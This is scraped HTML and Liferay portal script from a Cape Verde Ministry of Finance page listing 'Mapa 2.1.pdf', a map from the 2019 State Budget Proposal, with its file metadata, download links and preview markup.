context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fzpe","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fzpe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fzpe",new Component.default(context,"#fzpe"),destroyConfig);else Liferay.component("fzpe",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fzpe",new Component.default(context,"#fzpe"),destroyConfig);else Liferay.component("fzpe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95124" > <div class="entry"> Proposta Orçamento Estado 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/141093" > <div class="entry"> Mapas da Proposta do OE 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 2.1.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=xw8dPmO4" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1767680202725"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D23%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="141117"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 2.1.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_xdvl" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 2.1.pdf</h4> <span class="label label-info" id="ahlx"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?version=1.0&t=1553600020556&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_female_portrait?img_id=2429146&amp;img_id_token=%2BujmZmu42eDIrbDylkpVZ2C211Y%3D&amp;t=1767661407483)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?version=1.0&amp;t=1553600020556&amp;download=true" id="mpbg" title="Download (26KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?t=1553600020556" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE%202019/Proposta%20Or%C3%A7amento%20Estado%202019/Mapas%20da%20Proposta%20do%20OE%202019/Mapa%202.1.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 26KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-03-2019 11:33 by Edilena Cruz </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 26-03-2019 11:33 by Edilena Cruz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141117",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="kqvx" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_ukTDPetN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_ukTDPetN"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_OQbopceF"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_OQbopceF"     type="hidden" value="2018-10-19T10:04:52Z"   /> 2018-10-19T10:04:52Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_dvFGJxcy"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_dvFGJxcy"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_gWRkbVb0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_gWRkbVb0"     type="hidden" value="2018-10-19T10:04:52Z"   /> 2018-10-19T10:04:52Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_sJciyhtd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_sJciyhtd"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_5ron6oo6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_5ron6oo6"     type="hidden" value="2018-10-19T10:04:52Z"   /> 2018-10-19T10:04:52Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_xt0C0ITa"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_xt0C0ITa"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_MOXqM2Y3"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_MOXqM2Y3"     type="hidden" value="2018-10-19T10:04:52Z"   /> 2018-10-19T10:04:52Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_Xl33GdHJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_Xl33GdHJ"     type="hidden" value="2018-10-19T10:04:52Z"   /> 2018-10-19T10:04:52Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Edilena Cruz, em 26-03-2019 11:33 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 2.1.pdf"> Mapa 2.1.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?version=1.0&t=1553600020556&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a>, 26-03-2019 11:33</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141117",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?version=1.0&t=1553600020556&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">4</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="bpgj"> <div class="panel-heading" id="bpgjHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="bpgjContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#bpgjContent" 